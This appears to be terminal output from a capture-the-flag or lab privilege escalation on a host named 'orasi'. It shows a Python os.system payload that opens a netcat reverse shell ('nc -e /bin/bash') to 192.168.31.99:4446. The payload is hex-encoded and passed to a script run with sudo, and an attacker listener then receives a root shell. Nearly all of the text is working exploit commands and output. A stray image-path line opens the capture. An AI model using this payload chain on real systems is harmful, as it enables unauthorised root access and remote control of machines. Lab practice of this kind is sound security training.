 irida@orasi:/home/kori$
irida@orasi:/home/kori$ python3 -c "print(b\"__import__('os').system('nc -e /bin/bash 192.168.31.99 4446')\".hex())"
5f5f696d706f72745f5f28276f7327292e73797374656d28276e63202d65202f62696e2f62617368203139322e3136382e33312e39392034343436
2729
irida@orasi:/home/kori$ sudo python3 /root/oras.py
: 5f5f696d706f72745f5f28276f7327292e73797374656d28276e63202d65202f62696e2f62617368203139322e3136382e33312e393920343434
362729
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4446 1 ×
listening on [any] 4446 ...
connect to [192.168.31.99] from (UNKNOWN) [192.168.31.17] 40680
id
uid=0(root) gid=0(root) groups=0(root)